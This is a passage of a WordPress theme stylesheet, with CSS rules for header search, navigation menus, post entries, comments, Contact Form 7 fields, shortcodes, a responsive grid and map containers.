.header-search { cursor: pointer; background-color: #fff; background-color: rgba(255, 255, 255, 0.97); display: none; height: 100%; position: fixed; width: 100%; z-index: 300; top: 0; left: 0; right: 0; bottom: 0; margin: auto; }
.header-search .search-form { margin: 3.8% auto 20px auto; max-width: 1200px; width: 92%; }
.header-search .search-field { border: 1px solid transparent; color: #000; font-family: Novecentowide, sans-serif; font-size: 80px; font-weight: 600; padding: 0; text-transform: uppercase; max-width: 100%; width: 100%; }
.header-search .search-field::-webkit-input-placeholder { color: transparent; }
.header-search .search-field:-moz-placeholder { color: transparent; }
.header-search .search-field::-moz-placeholder { color: transparent; }
.header-search .search-field:-ms-input-placeholder { color: transparent; }
.header-search .search-submit { display: none; }
.header-search .search-message { color: #8c8c8c; font-family: Novecentowide, sans-serif; font-size: 11px; font-weight: 700; margin: 0 auto; max-width: 1200px; text-transform: uppercase; width: 92%; }

/**
 * 4.3 Navigation
 * ----------------------------------------------------------------------------
 */

.site-navigation { position: relative; float: right; width: 50%; }

.main-nav { float: right;/*float: left;*/ width: 50%; position: relative; padding-top: 65px;/*padding-top: 34px;*/ margin-bottom: 37px; }
.nav-menu { float: left; width: 50%; position: relative; padding-top: 34px; margin-bottom: 37px; }
.main-nav .nav-menu { float: none; width: auto; padding-top: 0; margin-bottom: 0; }
.pf_nav { float: right; margin: 0; padding: 0; width: 50%; position: relative; padding-top: 34px; /*margin-bottom: 37px;*/margin-top:31px; }
.pf_nav li { line-height: 1; }
.pf_nav li a { display: inline-block; color: #969696; font: 700 68.75%/1 Novecentowide, sans-serif; }
.pf_nav li a.selected { color: #000; }
.pf_nav li a:hover { color: #000; text-decoration: none; }

.nav-menu .has-submenu > a:after { content: "]"; font: 100%/1 WebSymbolsRegular, sans-serif; padding-left: 6px; position: absolute; }
.nav-menu .has-submenu .has-submenu > a:after { content: "]"; line-height: 1.375; right: 10px; top: 4px; }
ul.nav-menu,
div.nav-menu > ul { margin: 0; padding: 0; }
.nav-menu li { clear: both; position: relative; float: left; line-height: 1; }
.nav-menu li a { display: inline-block; color: #969696; font: 700 68.75%/1 Novecentowide, sans-serif; text-decoration: none; text-transform: uppercase; }
.nav-menu > li > a { line-height: 1; }
.nav-menu li li a { font-weight: 500; padding: 6px 6px 6px 8px; }
.nav-menu ul > li:first-child > a { border-radius: 4px 4px 0 0; }
.nav-menu ul > li:last-child > a { border-radius: 0 0 4px 4px; }
.nav-menu ul > li:only-child > a { border-radius: 4px; }
.nav-menu li a:hover { color: #000; }
.nav-menu > .has-submenu > a { padding: 0 23px 0 0; }
.nav-menu > .has-submenu:hover > a,
.nav-menu > .has-submenu > a:hover { color: #000; }
.nav-menu li li:hover > a,
.nav-menu li li a:hover { background-color: #bdbdbd; color: #000; font-weight: 700; }
.nav-menu .sub-menu,
.nav-menu .children { background-color: #000; background-color: rgba(0, 0, 0, 0.9); border-radius: 4px; color: #BABABA; display: none; float: left; left: 100%; top: 0; font-weight: 500; padding: 0; position: absolute; word-wrap: break-word; z-index: 9999; }
.nav-menu > li > .sub-menu,
.nav-menu > li > .children { }
.nav-menu .sub-menu ul,
.nav-menu .children ul { border-left: 0; left: 100%; top: 0; }
ul.nav-menu ul a,
.nav-menu ul ul a { color: #BABABA; margin: 0; min-width: 180px; }
.nav-menu li li { width: 100%; }
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover { background-color: #bdbdbd; color: #000; font-weight: 700; }
ul.nav-menu li:hover > ul,
.nav-menu ul li:hover > ul { display: block; }
.nav-menu > ul > .current_page_item > a,
.nav-menu > ul > .current-menu-item > a ,
.nav-menu > .current_page_item > a,
.nav-menu > .current-menu-item > a { color: #000; }
.nav-menu li .current_page_item > a,
.nav-menu li .current-menu-item > a { background-color: #bdbdbd; color: #000; font-weight: 700; }

.menu-toggle { display: none; }

.compact-container { position: absolute; right: 0; top: 3px; }
.compact-container .nav-menu > li > a { margin-top: 0; }
.compact-container .nav-menu > .has-submenu > a { padding: 0 23px 0 0; }
.compact-container .nav-menu > .has-submenu > a { margin-top: 0; }

/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.entry-container { border-bottom: 1px solid #d9dcdd; clear: both; margin-bottom: 50px; padding-bottom: 20px; position: relative; width: 100%; }
.entry-container:last-child { margin-bottom: 0; border-bottom: 0 none; }

.contact-marker { margin-left: 10px; }
.contact-marker:before { color: #505050; }
.contact-marker:hover:before { color: #000; text-decoration: none; }

/**
 * 5.1 Entry Header
 * ----------------------------------------------------------------------------
 */

.entry-container .entry-header { float: left; width: 34%; margin-right: 4%; position: relative; word-wrap: break-word; margin-top: 5px; }
.entry-title { font: 900 200%/0.875 Novecentowide, sans-serif; margin: 0 0 7px 0; max-width: 100%; word-wrap: break-word; }
.entry-title a { color: #000; text-decoration: none; }
.entry-title a:hover { color: #3B95B1; text-decoration: none; }

.single .entry-header { clear: both; margin-bottom: 40px; }

.page-header { clear: both; margin-bottom: 80px; }
.blog .page-header { margin-bottom: 50px; }
.page-title { word-wrap: break-word; font: 900 968.75%/0.8125 Novecentowide, sans-serif; color: #000; border-bottom: 2px solid #D9DCDD; max-width: 1200px; margin: 0 auto; text-transform: uppercase; width: 92%; padding-bottom: 16px; clear: both; text-align: center; letter-spacing: -2px; margin-top: -0.375em; }
.single .page-title,
.search .page-title,
.archive .page-title { font-size: 800%; }
.page-description { border-bottom: 3px solid #D9DCDD; font: 300 200%/1.25 Roboto, sans-serif; margin: 15px auto 0 auto; max-width: 1200px; padding-bottom: 20px; width: 92%; }
.page-description a { text-decoration: underline; }
.page-description p { font-size: 100%; line-height: 1.25; }
.page-description p:last-child { margin-bottom: 0; } /* Removes spacing for category/tag description */
	
@media (max-width: 950px) {
	.entry-container .entry-header { width: 100%; }
	.entry-title { padding-right: 60px; display: block; font-size: 150%; }
}		
@media (max-width: 640px) {
	.page-description { font-size: 175%; }
}

/**
 * 5.2 Entry Meta
 * ----------------------------------------------------------------------------
 */

.entry-meta { margin-bottom: 20px; }

.entry-meta .author { color: #787878; display: block; font: 700 68.75%/1 Novecentowide, sans-serif; margin-bottom: 5px; text-transform: uppercase; }
.entry-meta .author a { color: #787878; text-decoration: underline; }
.entry-meta .author a:hover { color: #000; }

.entry-meta .date { display: block; font: 700 68.75%/1 Novecentowide, sans-serif; margin: 0 0 5px 0; text-transform: uppercase; }
.entry-meta .date a { color: #787878; }
.entry-meta .date a:hover { color: #000; text-decoration: none; }

.entry-meta .edit-link { display: block; font: 700 11px/1 Novecentowide, sans-serif; margin: 0 0 5px 0; text-transform: uppercase; }
.entry-meta .edit-link a { color: #787878; }
.entry-meta .edit-link a:hover { color: #000; text-decoration: none; }

.entry-meta .entry-tags { display: block; line-height: 1.5; margin: 0 0 5px 0; }
.entry-meta .entry-tags a { background-color: #b4b4b4; border-radius: 3px; color: #fff; font: 600 68.75%/1 Roboto, sans-serif; padding: 3px 7px; text-transform: uppercase; white-space: nowrap; }
.entry-meta .entry-tags a:hover { background-color: #000; color: #fff; text-decoration: none; }
	
/* Comments Cloud */
.blog-comments-wrapper { position: absolute; left: -35px; top: 0; cursor: pointer; height: 30px; margin-top: 3px; }
	.blog-comments-icon { height: 20px; }
		.blog-comments-icon-shape { }
			.blog-comments-icon-shape path { fill: #000; stroke: #000; stroke-width: 2px; }
			.blog-comments-wrapper:hover .blog-comments-icon-shape path { fill: #3B95B1; stroke: #3B95B1; }
			.blog-comments-wrapper.blog-comments-wrapper-zero .blog-comments-icon-shape path { fill: transparent; stroke: #000; stroke-width: 2px; }
			.blog-comments-wrapper.blog-comments-wrapper-zero:hover .blog-comments-icon-shape path { fill: transparent; stroke: #3B95B1; }
		.blog-comments-value { position: absolute; overflow: hidden; top: 0; width: 25px; height: 20px; }
		.blog-comments-wrapper.blog-comments-wrapper-zero .blog-comments-value { display: none; }
			.blog-comments-value a { color: #fff; display: block; font: 700 68.75%/1.5 Roboto, sans-serif; height: 18px; text-align: center; }
			.blog-comments-value a:hover { text-decoration: none; }
@media (max-width: 950px) {
	.entry-tags { display: none; }
	.blog-comments-wrapper { left: auto; position: absolute; right: 0; top: 0; margin-top: 0; }
		.blog-comments-icon { height: 40px; width: 40px; }
			.blog-comments-icon-shape { width: 100%; height: 100%; display: block; }
			.blog-comments-value { height: 40px; width: 40px; top: 5px; }
				.blog-comments-value a { font-size: 100%; line-height: 1.25; }
}
/**
 * 5.3 Entry Content
 * ----------------------------------------------------------------------------
 */
 
.entry-summary { font-size: 112.5%; line-height: 1.625; width: 62%; float: left; }

.entry-thumbnail { max-width: 100%; position: relative; }
.entry-thumbnail img { display: block; margin: 0 0 20px; }

@media (max-width: 950px) {
	.entry-content { width: 100%; }
	.entry-summary { width: 100%; }
}

.single-meta { color: #787878; line-height: 1.375; font-family: Roboto, sans-serif; position: relative; max-width: 1200px; width: 92%; margin: 0 auto; border-bottom: 3px solid #d9dcdd; padding: 15px 0 15px 0; }
.single-meta .blog-comments-wrapper { margin-top: 15px; left: 0; z-index: 2; }
.single-meta .single-date { float: left; padding-left: 35px; text-transform: uppercase; font: 600 125%/1.125 Novecentowide; z-index: 1; width: 48%; }
	
.single-meta .single-tags { float: right; text-align: right; width: 48%; }
.single-meta .single-tags a { font-size: 68.75%; font-family: Roboto, sans-serif; line-height: 2; text-transform: uppercase; padding: 3px 7px; border-radius: 3px; white-space: nowrap; font-weight: 700; background-color: #b4b4b4; color: #fff; }
.single-meta .single-tags a:hover { text-decoration: none; background-color: #000; color: #fff; }
	
@media (max-width: 950px){
	.single-meta .blog-comments-wrapper { display: none; }
	.single-meta .single-date { width: auto; padding-left: 0; font-size: 100%; }
}

/* Attachment page meta data */
.flow-fa:before,
.flow-fa a:before {
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.flow-fa-pencil a:before { content: "\f040"; }
.attachment .single-meta .single-date { width: auto; margin-right: 30px; padding-left: 0; font-size: 100%; line-height: normal; }
.attachment .single-meta .full-size-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .full-size-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .full-size-link a:hover { color: #3B95B1; text-decoration: none; }
.attachment .single-meta .parent-post-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .parent-post-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .parent-post-link a:hover { color: #3B95B1; text-decoration: none; }
.attachment .single-meta .edit-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .edit-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .edit-link a:hover { color: #3B95B1; text-decoration: none; }

/* Paged Post/Page Navigation */
.page-links { clear: both; font-size: 16px; font-weight: 700; line-height: 2.2; margin: 3em 0; text-transform: uppercase; }
.page-links a,
.page-links > span { background-color: #fff; border: 1px solid #fff; color: #000; padding: 5px 10px; text-decoration: none; }
.page-links a { background-color: #000; border: 1px solid #000; color: #fff; margin-bottom: 5px; line-height: 1.5; display: inline-block; }
.page-links a:hover { background-color: #fff; color: #000; }
.page-links .page-links-title { background: transparent; border: none; color: #000; margin-right: 10px; padding: 0; }

/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin-bottom: 2em !important;
}

.gallery-item {
	float: left;
	margin: auto;
	overflow: hidden;
	position: relative;
}

/**
 * 5.5 Post Formats
 *
 * They are not styled differently but you can adjust that here.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.6 Attachments
 *
 * They are not styled differently but you can adjust that here.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.7 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */

.navigation { border-top: 1px solid #d9dcdd; margin: 0 auto 25px auto; max-width: 1200px; padding-top: 20px; width: 92%; }
.navigation a { text-transform: uppercase; color: #000; text-decoration: none; font: 700 143.75%/1 Novecentowide, sans-serif; }
.navigation a:hover { text-decoration: none; }

/* Navigation to next/previous set of posts */
.nav-previous { line-height: 1; float: right; }
.nav-previous a { font-size: 150%; }
.nav-previous a:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.nav-previous a:hover,
.nav-previous a:hover:before { color: #3B95B1; }

.nav-next { line-height: 1; float: left; }
.nav-next a { font-size: 150%; }
.nav-next a:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.nav-next a:hover,
.nav-next a:hover:before { color: #3B95B1; }

/* Navigation to next/previous post */
.post-navigation .nav-links { line-height: 1; }
.post-navigation .nav-links a { font-size: 150%; }
.post-navigation .nav-links a[rel="next"] { float: right; }
.post-navigation .nav-links a[rel="prev"] { float: left; }
.post-navigation .nav-links a[rel="next"]:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.post-navigation .nav-links a[rel="prev"]:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:hover:before { color: #3B95B1; }

/* Navigation to next/previous attachment for image.php */
.image-navigation { margin-bottom: 20px; }
.image-navigation .nav-links { line-height: 1; }
.image-navigation .nav-links a { display: block; font-size: 150%; }
.image-navigation .nav-links a .previous-image { float: left; }
.image-navigation .nav-links a .next-image { float: right; text-align: right; }
.image-navigation .previous-image:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.image-navigation .next-image:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.image-navigation .nav-links a:hover,
.image-navigation .previous-image:hover:before,
.image-navigation .next-image:hover:before { color: #3B95B1; }

@media (max-width: 950px) {
	.nav-previous { width: 45%; text-align: right; }
	.nav-previous a { font-size: 125%; }
	.nav-next { float: left; width: 45%; }
	.nav-next a { font-size: 125%; }
	
	.post-navigation .nav-links a { font-size: 125%; width: 45%; }
	.post-navigation .nav-links a[rel="next"] { text-align: right; }
	
	.image-navigation .nav-links a { font-size: 125%; }
	.image-navigation .nav-links a .previous-image { width: 45%; }
	.image-navigation .nav-links a .next-image { width: 45%; }
}

/**
 * 5.8 Author Bio
 *
 * They are supported by default but you can adjust that here.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.9 Archives
 *
 * Archives are displayed with blog's layout and style.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.10 Search Results/No posts
 *
 * Search results are displayed with blog's layout and style.
 * ----------------------------------------------------------------------------
 */
 
.page-content {
	margin: 0 auto;
	max-width: 1200px;
	width: 92%;
	padding: 0 0 50px 0;
}
 
/**
 * 5.11 404
 *
 * 404 redirects to the homepage instead of displaying any message.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.12 Comments
 * ----------------------------------------------------------------------------
 */
 
#comments { clear: both; position: relative; width: 92%; margin: 0 auto; max-width: 1200px; }

 /* Comments title area */
.comments-title { border-bottom: 1px solid #d9dcdd; border-top: 2px solid #d9dcdd; padding: 15px 0; margin: 0 0 40px 0; }
.comments-title h2 { font-family: Roboto, sans-serif; color: #000; font-size: 32px; margin: 0; float: left; font-weight: 100; }
.comments-title a { font: 900 200%/1 Novecentowide, sans-serif; text-transform: uppercase; color: #000; float: right; }
.comments-title a:hover { color: #3B95B1; text-decoration: none; }

/* wp_list_comments() */
.comment-list { padding: 0; margin: 0 0 25px 0; list-style: none; }
.comment-list .children li { list-style: none; }
	.comment-body { border-bottom: 1px solid #d9dcdd; position: relative; font-family: Roboto, sans-serif; line-height: 1.625; padding: 40px 0; }
	.comment-list > li:first-child > .comment-body { padding-top: 0; }
		.comment-meta { width: 32%; float: left; }
			.comment-author { }
				.comment-author .avatar { float: left; margin: 0 1em 1em 0; }
				.comment-author .fn { color: #000; font: 900 200%/0.75 Novecentowide, sans-serif; word-wrap: break-word; width: auto; }
				.comment-author .fn a { word-wrap: break-word; color: #000; }
				.comment-author .fn a:hover { text-decoration: none; color: #3B95B1; }
				.says { display: none; }
			.comment-metadata { color: #A9A9A9; font-family: Novecentowide, sans-serif; font-weight: 700; text-transform: uppercase; font-size: 68.75%; line-height: 1; margin: 5px 0 0 0; }
			.comment-metadata a { color: #A9A9A9; }
			.comment-metadata a:hover { color: #000; text-decoration: none; }
				.comment-metadata .edit-link { display: block; }
			.comment-awaiting-moderation { font-size: 14px; line-height: 1; margin: 10px 0 0; }
		.comment-content { width: 64%; float: right; }
		.comment-content p { font-size: 112.5%; line-height: 1.5; }
		.reply { bottom: 20px; right: 0; position: absolute; }
		.reply a { font-size: 87.5%; text-transform: uppercase; color: #A9A9A9; }
		.reply a:hover { font-weight: 700; color: #000; text-decoration: none; }

/* Comments navigation: previous_comments_link(), next_comments_link() */
.comment-navigation { margin: 0 0 25px 0; }
	.comment-navigation .nav-previous { float: left; cursor: pointer; }
	.comment-navigation .nav-next { float: right; cursor: pointer; }
	.comment-navigation .nav-previous a,
	.comment-navigation .nav-next a { font-size: 23px; text-transform: uppercase; color: #000; text-decoration: none; font-weight: 700; position: relative; line-height: 1; }
	.comment-navigation .nav-previous a { padding-left: 20px; }
	.comment-navigation .nav-next a { padding-right: 20px; }
	.comment-navigation .nav-previous a:after,
	.comment-navigation .nav-next a:after { font-family: WebSymbolsRegular, sans-serif; font-size: 17px; line-height: 1; color: #000; position: absolute; top: 0; bottom: 0; margin: auto; height: 17px; }
	.comment-navigation .nav-previous a:after { content: "<"; left: 0; }
	.comment-navigation .nav-next a:after { content: ">"; right: 0; }
	.comment-navigation .nav-previous a:hover,
	.comment-navigation .nav-next a:hover,
	.comment-navigation .nav-previous a:hover:after,
	.comment-navigation .nav-next a:hover:after { color: #3B95B1; }

/* comment_form() */
.no-comments { margin: 0 0 1em 0; color: #000; font-weight: 300; font-family: Roboto, sans-serif; border-bottom: 1px solid #d9dcdd; border-top: 2px solid #d9dcdd; padding: 15px 0; width: 100%; font-size: 150%; line-height: 1.25; }
.comments-closed { margin: 0 0 35px 0; font-size: 150%; }
.comment-body + #respond { margin-top: 20px; border-bottom: 1px solid #d9dcdd; } /* User clicked "Reply" */
#respond { clear: both; }
	#reply-title { clear: both; display: none; position: relative; }
		#reply-title small { bottom: 0; margin: auto; position: absolute; right: 0; top: 0; }
			#cancel-comment-reply-link { padding-right: 25px; color: #000; text-transform: capitalize; }
			#cancel-comment-reply-link:before { content: "'"; font-family: WebSymbolsRegular, sans-serif; font-size: 81.25%; top: 2px; right: 0; position: absolute; color: #000; }
			#cancel-comment-reply-link:hover,
			#cancel-comment-reply-link:hover:before { color: #3B95B1; text-decoration: none; }
	.comment-list #reply-title { clear: both; display: block; }
	.logged-in-as { font-size: 125%; margin: 0 0 20px 0; }
	.logged-in-as a { }
	.must-log-in { font-size: 125%; margin: 0 0 30px; }
	#commentform { }
		#commentform label { font-weight: 600; margin-bottom: 10px; display: none; }
		.comment-notes { display: none; }
		.comment-form-author { float: left; margin-right: 3.8%; width: 30.75%; }
		.comment-form-email { float: left; margin-right: 3.8%; width: 30.75%; }
		.comment-form-url { float: right; width: 30.75%; }
		#commentform > p:not(.comment-form-author):not(.comment-form-email):not(.comment-form-url) { clear: both; }
		.comment-form-comment { margin-bottom: 20px; }
		.form-allowed-tags { display: none; clear: both; margin-bottom: 20px; font-size: 100%; line-height: 1; }
		.form-submit { text-align: right; margin-bottom: 20px; }
		.form-submit  input[type="submit"] { background-color: transparent; color: #000; padding: 0; font: 900 200%/1 Novecentowide, sans-serif; text-transform: uppercase; }
		.form-submit  input[type="submit"]:hover { color: #3B95B1; }
		
		#commentform input[type="text"],
		#commentform input[type="email"],
		#commentform input[type="url"],
		#commentform textarea { background: none repeat scroll 0 0 transparent; border: 1px solid #d9dcdd; padding: 7px; width: 100%; font-family: Roboto, sans-serif; font-size: 14px; }
		#commentform input:-moz-placeholder,
		#commentform textarea:-moz-placeholder { color: #888888; font-weight: 400; text-transform: uppercase; }
		#commentform input::-webkit-input-placeholder,
		#commentform textarea::-webkit-input-placeholder { color: #888888; font-weight: 400; text-transform: uppercase; }

/**
 * 5.13 Multisite
 *
 * Multisite does not need unique styles.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.14 Recent Blog Posts and Recent Portfolio Entries
 * ----------------------------------------------------------------------------
 */
/* Related Posts Single Post Page */
.recent-posts-single-container { max-width: 1200px; width: 92%; margin: 0 auto; clear: both; position: relative; }
.recent-posts-single-container + .navigation { border-top: 0 none; margin: 0 auto 25px; }

/* Related Posts */
.recent-heading-container { max-width: 1125px; width: 92%; margin: 0 auto; clear: both; position: relative; }
.recent-blog-container { max-width: 1200px; width: 92%; margin: 0 auto -28px; clear: both; position: relative; z-index: 160; }
.recent-heading-container + .recent-blog-container { padding-top: 35px; }

.related-posts { padding: 35px 0 40px 0; background-color: #EEEEEE; }
.related-posts-title { float: left; margin-right: 3.5%; margin-left: 3.5%; width: 18%; }
.related-posts-title a { word-wrap: break-word; max-width: 100%; }
.related-posts-title small { word-wrap: break-word; max-width: 100%; }

.related-posts-title a { color: #000; font: 900 150%/1 Novecentowide, sans-serif; float: left; margin-bottom: 0.25em; }
.related-posts-title a:hover { color: #3B95B1; text-decoration: none; }
.related-posts-title small { font-family: Novecentowide, sans-serif; font-weight: 700; font-size: 11px; clear: both; text-transform: uppercase; color: #787878; display: block; }

@media (max-width: 950px) {
	.single-post .recent-blog-container { margin: 0 auto 50px !important; }
}

@media (max-width: 640px) {
	.related-posts { padding-bottom: 0; }
	.related-posts-title { width: 100%; margin: 0 auto 3em auto; padding: 0 20px; } 
	.related-posts-title a { font-size: 22px; } 
}
@media (max-width: 450px) {
	.related-posts-title { float: left; width: 100%; margin-right: 0; }
	.recent-heading h2 { display: block; overflow: visible; }
	.recent-heading .spacer { display: none; }
	.recent-heading a { display: none; }
}

	/* Related Posts */
	/* .related-posts { background-color: transparent; border-top: 1px solid #3b3a3a; }
	.related-posts .related-posts-title { margin-right: 2%; margin-left: 0; width: 23%; }
	.related-posts { padding-top: 25px; padding-bottom: 25px; } */

/**
 * 5.15 Contact Form 7
 * ----------------------------------------------------------------------------
 */

.wpcf7-form p { margin: 0 0 10px 0; font-size: 13px; font-weight: 700; }
.wpcf7-form input[type=text],
.wpcf7-form input[type=email],
.wpcf7-form input[type=tel],
.wpcf7-form textarea { width: 100%; }		
.wpcf7-form textarea { min-height: 170px; }
.wpcf7-not-valid { border: 1px solid #c26464 !important; }
.wpcf7-form-control-wrap { display: block; }

.wpcf7-not-valid-tip { background: url(images/contact-warning-light.png) no-repeat scroll right top transparent!important; border: none !important; color: #EE0000; display: block !important; font-size: 75%!important; height: 26px; left: auto !important; opacity: 1 !important; padding: 0 !important; position: absolute !important; right: -35px; text-indent: -9999px; top: 0 !important; width: 26px !important; }
					
.wpcf7-response-output { margin: 0!important; }
.wpcf7-response-output.wpcf7-mail-sent-ok,
.wpcf7-response-output.wpcf7-validation-errors { background-color: transparent !important; border: none !important; margin-bottom: 10px !important; font-size: 11px; font-weight: 600; text-transform: uppercase; padding: 0 !important; }

/* Placeholder */
.wpcf7 .watermark { color: #aaa; text-transform: uppercase; }
.wpcf7 .wpcf7-not-valid { color: #C26464; }

/* Submit */
.ajax-loader { display: none!important; }
input.wpcf7-submit { background: none !important; color: #000 !important; cursor: pointer; border: none !important; font-family: Novecentowide, sans-serif!important; width: auto !important; padding: 0 !important; font-size: 32px!important; font-weight: 900; text-transform: uppercase; }
input.wpcf7-submit:hover { color: #3B95B1 !important; }

.wpcf7 input[type=submit][disabled=disabled],
.wpcf7 input[type=reset][disabled=disabled],
.wpcf7 button[disabled=disabled]{ color: #aaa !important; }
.wpcf7 input[type=submit]:disabled,
.wpcf7 input[type=reset]:disabled,
.wpcf7 button:disabled { color: #aaa !important; }

@media (max-width: 950px) {
	.wpcf7-not-valid-tip { right: 5px; top: 0 !important; margin: auto; bottom: 0; }
}

/**
 * 5.16 Symple Shortcodes
 * ----------------------------------------------------------------------------
 */
 
/* Toggles */
.symple-toggle {
	margin-bottom: 1em !important;
}

.symple-toggle .symple-toggle-trigger {
	padding: 0px 0px 15px 27px !important;
	background: none !important;
	background-color: transparent !important;
	background-position: 0 10px !important;
	border: 0 !important;
	border-bottom: 1px solid #dcdcdc !important;
	font-size: 112.5% !important;
	margin: 0 !important;
	margin-top: 0 !important;
	color: #6B6A73 !important;
	font-weight: 700 !important;
	position: relative;
}

.symple-toggle .symple-toggle-trigger.active {
	color: #282832 !important;
}

.symple-toggle .symple-toggle-trigger:hover {
	background-color: transparent !important;
	font-weight: 700 !important;
	color: #282832 !important;
}

.symple-toggle .symple-toggle-container {
	padding: 1em 0 !important;
	border: 1px solid #ddd !important;
	border: 0 !important;
	border-bottom: 1px solid #dcdcdc !important;
}

.symple-toggle .symple-toggle-trigger:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit; }
.symple-toggle .symple-toggle-trigger:before { color: #c7c7c7; content: "\f054"; font-size: 19px; left: 0; position: absolute; top: 1px; }
.symple-toggle .symple-toggle-trigger.active:before { content: "\f078"; color: #282832; }

/* Tabs */
.symple-tabs {
	/* font-size: 87.5%; */
	margin-bottom: 2em;
}

.symple-tabs ul.ui-tabs-nav li a {
	height: 40px !important;
}

@media only screen and (min-width: 521px) { 
	.symple-tabs ul.ui-tabs-nav .ui-state-active a {
		height: 43px !important;
		top: -2px !important;
		padding-top: 0 !important;
		font-weight: 700;
	}
}

@media only screen and (max-width: 520px) {
	.symple-tabs ul.ui-tabs-nav li {
		height: auto !important;
	}
	.symple-tabs ul.ui-tabs-nav li a {
		min-height: 40px !important;
		height: auto !important;
	}
}

/* Accordion */
.symple-accordion {
	margin-bottom: 2em;
}

.symple-accordion h3.symple-accordion-trigger {
	border: none !important;
	margin: 5px 0 0 !important;
}
.symple-accordion .ui-accordion-content {
	/* height: auto !important; */
	overflow: auto;
}

/* Pricing tables */
.symple-pricing-table > div {
	margin-bottom: 2em !important;
}
.symple-pricing-table .symple-pricing-content ul {
	padding: 0 !important;
}

/* Callout */
.symple-callout {
	margin-bottom: 2em;
}

/* Skillbar */
.symple-skillbar {
	margin-bottom: 1em;
}

/* Testimonial */
.symple-testimonial {
	margin-bottom: 2em;
}

/* Boxes */
.symple-box {
	margin-bottom: 2em !important;
}

/* Grid System */
.container { width: 100%; }
.row { width: 92%; max-width: 1200px; margin: 0 auto; }
.row:after, .row:before { content: " "; display: table; }
.row:after { clear: both; }

.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12  { float: left; position: relative; margin-right: 3.8%; min-height: 1px; }
.grid_1 { width: 4.85%; }
.grid_2 { width: 13.45%; }
.grid_3 { width: 22.05%; }
.grid_4 { width: 30.75%; }
.grid_5 { width: 39.45%; }
.grid_6 { width: 48%; }
.grid_7 { width: 56.75%; }
.grid_8 { width: 65.4%; }
.grid_9 { width: 74.05%; }
.grid_10 { width: 82.7%; }
.grid_11 { width: 91.35%; }
.grid_12 { width: 100%; }
.last { margin-right: 0; }

.grid_responsive_only { display: none; }

.push_1 { left: 8.65%; }
.push_2 { left: 17.25%; }
.push_3 { left: 25.85%; }
.push_4 { left: 34.55%; }
.push_5 { left: 43.25%; }
.push_6 { left: 51.8%; }
.push_7 { left: 60.55%; }
.push_8 { left: 69.2%; }
.push_9 { left: 77.85%; }
.push_10 { left: 86.5%; }
.push_11 { left: 95.15%; }

.pull_1_last { left: -8.65%; }
.pull_2_last { left: -17.25%; }
.pull_3_last { left: -25.85%; }
.pull_4_last { left: -34.55%; }
.pull_5_last { left: -43.25%; }
.pull_6_last { left: -51.8%; }
.pull_7_last { left: -60.55%; }
.pull_8_last { left: -69.2%; }
.pull_9_last { left: -77.85%; }
.pull_10_last { left: -86.5%; }
.pull_11_last { left: -95.15%; }

.pull_1 { left: -4.85%; }
.pull_2 { left: -13.45%; }
.pull_3 { left: -22.05%; }
.pull_4 { left: -30.75%; }
.pull_5 { left: -39.45%; }
.pull_6 { left: -48.0%; }
.pull_7 { left: -56.75%; }
.pull_8 { left: -65.4%; }
.pull_9 { left: -74.05%; }
.pull_10 { left: -82.7%; }
.pull_11 { left: -91.35%; }

@media (max-width: 720px) {
	.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12  { width: 100%; margin: 0; }
	.grid_not_responsive { display: none; }
	.grid_responsive_only { display: block; }
	.push_1, .push_2, .push_3, .push_4, .push_5, .push_6, .push_7, .push_8, .push_9, .push_10, .push_11, .push_12  { left: 0; }
	.pull_1, .pull_2, .pull_3, .pull_4, .pull_5, .pull_6, .pull_7, .pull_8, .pull_9, .pull_10, .pull_11, .pull_12  { left: 0; }
	.pull_1_last, .pull_2_last, .pull_3_last, .pull_4_last, .pull_5_last, .pull_6_last, .pull_7_last, .pull_8_last, .pull_9_last, .pull_10_last, .pull_11_last, .pull_12_last  { left: 0; }
}
.symple-one-half, .symple-one-third, .symple-two-third, .symple-three-fourth, .symple-one-fourth, .symple-one-fifth, .symple-two-fifth, .symple-three-fifth, .symple-four-fifth, .symple-one-sixth, .symple-five-sixth { margin-bottom: 0 !important; }

/* Google Maps */
.map_canvas { height: 355px; width: 100%; float: left; margin-bottom: 3em; }
.map_canvas img { max-width: none !important; }

/**
 * 5.17 Portfolio
 * ----------------------------------------------------------------------------
 */

/**
 * 5.17.1 Portfolio Template
